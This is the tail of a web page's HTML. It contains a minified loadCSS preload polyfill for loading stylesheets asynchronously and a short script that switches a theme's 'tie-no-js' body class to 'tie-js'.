			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>
